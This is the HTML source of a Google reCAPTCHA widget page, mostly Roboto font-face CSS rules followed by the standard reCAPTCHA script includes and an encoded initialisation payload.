  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="61eKMDQ1GdptimH4bp97uA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="61eKMDQ1GdptimH4bp97uA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="61eKMDQ1GdptimH4bp97uA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fl5tEwxoGUcrw4PChy8ew4TDj2/DjsOWwp8Sw6zCpW4fFj3DuE8LB1PDiA4lw4oPCzPCpcOdwr3CpSxYw5F1w6DDl8KkwoPCt3HClcOiwroPwrHCj8O9aMKiKg0Aw6cLBcKzdMKVXi5gYMKkwp/CoQfDmlpnw5pRI8KIw4fDn8OSw6hpWMOnw7fCqULCnn4uQ2Q6w4tnAl7CrsK9w7F/CChIdWEdwptAw7YAAcKhNi9VwpgSw7tiVyrDvMOxwpJFw4TDjkl0XsOrb31/SsOcw6/[base64]/w7JJKMKKQWVXwqg5ZcOfwpHClmsawrXCvWnDpMOaw6kZLzPDmMKxwpQQWjnDssOKGsOEbcOFw4MEw5gXNx3DusO1PsOgGMO4LG7DlEMow5bCl8OgD07Cj07CkidPw5/ChCE8NMO+McOtwrjCjlYdwoPDl03Dl0zCuW3Dk37CoTjDi8KDwokFfsKvYnfDlTbCocOvbMO5THLDh37CvnXDkhTCnsOvLCN1wrhWw6HDvcKpw4/Du33CqcOYw5HCk8OwcTnCpSLDkMOtPsK0U8OcRsKmQsKnw7LDucOgw5NbcnvCsTvCr8OndsKSwqjCh8O4BVQoX8O8w6hgWR0KwrJlGh7CjcOPIcKfwrwUa8Kvw6k7w4nDnMKyw4vDl8OdwoTCn8KURH/Cjz8vwqDDjAXCuUHCqMKiCcO/w7RuLsKOw7VrfsOjw6BtcnQew4hHwo3Cn8K8w6XDicObXhwRasOxwqzCg07Ci8OWYcK5wq7Do8Oaw7PCszjDsMOawopJL8OtGFA+L8O6InjDhEE2bMOtK8KtwohPIcO0wqHCigchAGMbw5gVwofDjcOZwqvCl8KmRSNiUsKAw4I1wp/ChmZfYsKNwqfCj8OjERJaCMOsw7pIwp3CnsKeFV7Cu0nCkMKgw6F7w4jDn8KJVsKHIQ/Dg8OGDEPCqMOhwq/CtcKzwp5aw5XCpcK+VMKjb8KrcXTDocOQasK9wq4MZgx8w5TDgMOWGUklEcOmw6AMwpTCmMOjNMOww6Mfw4QPRltVw5ddw4R8JzlAw4wiwq/CtcKYwozCs8OzFEjDgWPDv8OCw7Mcwo9bwrUTw54Xw6l5wqvDvcO1ScKSY8OMWn4pwqzDqMKDw7bCgsO1wqByw6XCncOnQx84KsKWF8O/A0c9wpzDhsO5GsOpZjwsw6vCu2/CskJCKcKNRSlDwpHCrMOcw4vDqX9YwqAvwqfDtFDCqQvCpcOnwqjCqCkZZMKuwqDCuCDCvxIZw4lAwrHDqcOyAR1lw6s8wq/DucKXw5B1eEbDtcOvOsO8JcKJBU8hTmYDAMOpw6kxMiHCs8KzTcOYbsKdwoPChMOqwrRoK8K8I8KiEVdTTcKlVMKyCcKhw7UkKcOXwoHDiMOYRlLDpVHDnMK8EcKtw5YAwrHDvsOYw4/Ci8KPIX/[base64]/Cs8OIFsK6wroQP2LCscO3E8KdfMKMAsOXCcO0S8K2w6jCqkFvwpNTexcEwo5Ow4MtNUMvG8KMN8OKwozDmsKxN3HCvCxqRzbDkRrCkmXCo8KISMKPVQPDvw1HK8KxwojDgcKDw54sVUdBw4oeKCTCoTU0w45mwqp2wpfCgWHDm8KKw5jCiH/[base64]/DhcOlQi9PwqwVdFsYw4xCe8KjSMK1w5luNMOuEgzCoXB7FifDpcOhI8KQfng/QCLDscO5CGrCmFTCtFHDt0wiwr7DjsOPdMOew4HDt8OXw4XDplsIw5fCvwDDrg7CqidFw7YIw57DgMOhwp/Dm8OLRsKgw5LDoMOLwpfDiWdVbDzCnsKHZ8Orwo9Qa1Bfw591VmLDgMOOw57DiMOyHH7CphTDt0LCssOkwqguXg/Dt8Ovw4p1w7bDoWQgF8KNw6EwLzXDkVBrwpnChsOvHsKnSsKdw6s/[base64]/[base64]/Cp3TDl8KJTsKCwr/Dv8KfWcKuI8KEw7pWHE0ZwpTCmkXDuMO4TVfDsW3Cu3pvwp7DqTZHDcKLwo7CiF7CjQh5w688wqvChWXCox7DrXLDqMKWFMORw4pNbsOSEnrDmcOkw6XDnHhZPMOjwojDj0TCjVViKMKaKFrDvsKXXR/CrDHDn8KaOsOMwpFVIw7CnjzDuxRGw4nDnF3DpcK6wqwOIS9SRkZocQErEMOjw49jUWTDh8KPw7/[base64]/SS09wo/CrAs8IyRawqY7DsKPbcO+DHtjfsOoARjDoinDvBwQF1NdScOHwqHDtmNHwrsVX1R3wrhDPxzCgDHDh8KUSWJbccOXLsOBwoYcwpHCucK0Slhmw5rCoWR/wpxHCMOxajQQagsoccKgw5jCn8OXwr3CmsKgw6tqwoIYZETDusOZQRvCny5twpRJWMOawr7CscKVw7zDj8KvwpIWw4pcwqrDhsKbdMKAwpzDrA9/UlfDncOzw6Bewoogwpgbw6zCvjtMHSlpUB9GXMOZUsO1ScKRw5jCqcK3M8O0w65uwrN+w704Pj/CjjE/DDXCikPDrsK9w57DgC5CfsO0wrrCjsKsXsK0w4nCoB87w7jDmkNaw5o8MMO6EEjCriZOBsOnfcKkCMKJwq4Uw5o0LcK+w5/Cv8KNUEjDncOOwoTCusKSwqRCw6kCSQ4wwqvDv20UNsK5aMKSXcO3w4UWXCXCnEd6AGFkwqbCksKpw49lV8OMGiNfOx4RScOgeAcZE8OwC8OWF3IdRsKQw4fCo8OowoDChsKxaFLDhMKTwoXChR4ww6lUwobDhEbDukDDi8K1w43CnFAQRUFewowQCgPDumvCvmF/A2wwTcKRXMKjwrfDuEEDMQ3CucKXw5rClHPDo8OEw4nClT8dw4MddMOVKiV7RMO9WsO8w4rCiAnCtXImNmvCncOMHWRDcmpsw5LDpcOQEcOAw74Fw4EQRSl5Y8Kda8Kuw7XDjcK+MsKLwqkiwq/DoXfDhcOfw77DiXQXw5Iww6TDqsKSK0EMAcOnDcKjf8KAwppLw79rCx3Dm3sGaMKvw4Ubw4DDs2/CgSzDrTzCksO3wpTCjMOceRcrU8Oow6rCqsOHwo3CocO0AknCvH3Do8O5XcKTw79iw6LChsOdwpBOw6hqeSg6w4HCrsOLK8Ouw6VAwpDDtWPCjTPCmsKiw6vCp8O4X8KAwpoawo/[base64]/IXtQMMKaC1szFcOSDm/DrTpAw4DCr3Bjwp/CjUvCtj8CwpkCwqjDvsO+wpbCmgsmL8OORcOLMSNERSbDm03CqMO2wpjCozgxw5PDl8KRHMKhOcOFH8Ktw6rChyTDicKZw4dFw6E0wozCihjDvSQmSMO9w7/[base64]/DiXzDniTCklNHwqHDnHHDsQPCsUfCvsKWw5TCrUAMSMOEwpbDoRJGwrPDjj/[base64]/wqLDhsO5w6LCvw5CNQ0rXsK+wrHCsVQIw5Z9PjTCpzDDscO6w7DChSbDigfCksKuw4bCgcKaw7vDgXg/XcOlFcKwFRDCix7DgErClcOOAmnDrhpFwqEOw7zCssKiImtywpwEw6rCnlzDpFTDnx7DvMK5Rg7CsjENOlkvw5xlw5rCsMOUfxdBw585aHR1T3sqMhzDjcKPwrfDknDDp0xKLBpYwqjDrTbDkAHCgsK/XnLDmsKSSD3CjsKbGjMoSxhuHVJAYVLCuxkHwr8FwoUYDMKmdcODwo3DiTpnH8O+GUnCn8K4wrXCs8OVwpDDs8Ocwo7DvS7Dv8O6PsOCwrsRw6XCkmPDjFfDmF4bw7pET8O9IUXDg8KywrtqXMKrE0nCvQ49w6rDqMOFVMKgwoJvJMO7wrRAZ8OLw64/[base64]/eMOWw79Iwqk6fiRnPCDCkQ/CoG8pw5vChT40DWUMwo9kw4rDqcK5M8K+w6zDpsKuI8OoasO/[base64]/JMKpw77CnizCpMOhe8KWw7JRw5ccZsOMw5oAwrsvw5HDkRXDkVXDsh9CZ8KhTsOYA8KSwq8WQUcgH8KaUxTCtjtxLMKbwp58KhAVw6/DsT3Dm8KQHMO9wqnDuCjDhMKVw6jDiVIDw6bDkVPDiMOJwq16RMKracOLwqrClnVxKMK7w783IMKGw4QKwqFdIAxUwoPCicO8wpMyUcKSw7rCiS1ha8K3w7MKAcOrwqdzLMO6wpzDikXCs8OPQcO5MALCqBBLwq/Dv13DmTk1w51CFRY3cWdjw7pEXjlcwrHDjSlwIcKFScKTCFxZaQDCtsOpwq5Qw4LDp0Yvw7zDtTB0S8KmasKFN0vCnFLCosKHPcOYw6rDkMOQIMO/FcKuNAQHw6pzwrbCuQVPccKiwo8ywpjChcOMESjCksKQwrZ+CUvCmyZfwoXDnFDDlsOlJcO9KcO3ccOBIQnDnlw5FMKqaMOmwoLDg0RsF8ODwqU0FwLCo8OAwqnDncOrM3ltwofCmlbDhgExw6p7w5BKwq/CuU4tw6Yqw7F+w77Cs8OXwpdtCFFvAHRxIFDChz/CuMOrwq96w4NQBcOawqRJeGMFwps5wo/DusKkw4Y1LifCscOtKsOjVMO/w6jCmsOuRhnDlS12Z8K1cMKawr/CgiJzJyYLQMOnRcKkWMKkwoV0w7fDj8KuITvCh8K4woRIwpkaw7TCkB47w7QZfTMyw5rCuUECCVwow7fDsH0RWGnDvMOZRwPCmcOVwo8Lw55UfsOnZBBtYcOuMwJ/w6NawpYxw4jDp8OBwrACbi13wr9eCsKVwr3DmDM9XxpDwrdJI2/[base64]/Du8Knw5lXfEvCg8OZw7LCrWnDt8ODw7DDpx/CpsOqcsOsejFrXWXCjETCj8KjKMKkBMKBSHdHdy5Zw4I7w5vCpcKNMMO2FMKbw6V/[base64]/CpHhhwpHDg8K3QMOhwq/Dml8AeinCvcOWw5TCrcKZZTJbZEkuS8K4w6vCnMK2w6LDgE3DmjrCmcKRw6HDuQtwb8KCOMOdUHQMCMOnwodhwoUFT1/Dh8OscDBvLMOjwp7CnCVhw6g0PH49GhTCsn/CvcK6w4nDrsOsJwnDj8KiwpbDhMK2FyphKAPCn8OYa0XCjgIfwrVzw7FCGlnDpsKdw5gPJDB+FsKIwoN0UcK0wplVEWQmMCDDtAQyecOzw7ZSwpTCr1HCnsOxwqcjdMKeaV53DQ1/